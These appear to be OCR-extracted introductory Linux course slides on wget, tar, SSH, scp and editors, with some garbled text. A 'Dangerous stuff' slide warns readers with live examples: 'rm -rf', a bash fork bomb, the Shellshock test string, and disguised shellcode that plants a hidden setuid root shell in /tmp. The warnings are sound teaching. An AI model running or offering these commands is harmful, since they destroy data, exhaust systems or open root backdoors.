	- Download a tarball e.g. from download.nordugrid.org with **wget** and extract its content wih **tar** and **gzip**### Accessing remote computers

- Secure Shell (SSH) is a secure way of accessing remote computers, executing commands remotely or moving data between computers.
	- All network traffic is encrypted
	- The de-facto protocol for remote login & computer access
	- SSH clients are available on non-linux platforms too (*putty and winscp on windows*)
	- SSH servers are listening to incomming connections on the standard TCP 22 port
	- Login is done with username/passwd or using keypairs (advanced topic)

Exercise: use the Linux **ssh** and **scp** commands:

- **ssh remote\_user@machine –X**
- **scp localfile user@machine:remote\_dir**



### **Editors**

You need some tool to type in your code: the editor

- Full screen terminal editors: **vi, joe, emacs**
- Graphical editors: **leafpad**, **gedit, nedit, xemacs, geany**
	- Syntax highlighting, autoindentation
	- Some of these are much more than editors and can be called IDE (Integrated Development Environment)
- A full-scale IDE: Eclipse



**The Best Text Editor For Developers** (Windows, Linux, Mac & Online Text Editor)

- Choose your preferred editor
- Try out some of the above ones: create new files, download some c++ code from the web and open it in the editors
	- You may need to install the editor with **sudo apt-get install editor\_name**
- Or, if you have already one, tell us why that one is the best  $\odot$# and now some Dangerous stuff

- Recursive remove:
	- $rm -rf$
	- Recursively force-remove all the files it can
	- Without prompting you
- The fork bomb:
	- **:(){ :|: & };:**
	- An innocently looking short code that creates bash function that reproduces itself. A Denial Of Service (DOS) attack.
- A very serious bug: The bash "shellshock",
	- Existed since 1989, discovered only 14 Sept. 2014.
	- Allows the attacker to execute arbitrary commands on vulnerable versions of bash that can lead to unauthorized access to a computer system
	- Testing vulnerability:

**env x='() { :;}; echo vulnerable' bash -c "echo this is a test"**

#### **Don't run stuff you don't understand!**

• Just because someone recommended it on a webpage/forum...



char esp[] attribute ((section(".text"))) /\* e.s.p

 $=$  "\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68" "\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99" "\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7" "\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56" "\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31" "\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69"

"\x6e\x2f\x73\x68\x00\x2d\x63\x00" "cp -p /bin/sh /tmp/.bevond: chmod 4755

 $relesse$  \*/

/tmp/.beyond;";### Further reading

• Online interactive Linux fundamentals tutorial (4 modules). Very much recommended:

http://linuxsurvival.com

- Introduction to Linux CLI:
	- Not a tutorial, rather "online textbook". For those who would like to read more than the just these slides

http://linuxtutorial.todolistme.net

• One-page Linux reference card:

http://cheat-sheets.s3.amazonaws.com/for-mobile/linux-commands-cheat-sheetnew.pdf

• 3-pages Linux reference from O'Reilly:

http://www.linuxdevcenter.com/excerpt/LinuxPG\_quickref/linux.pdf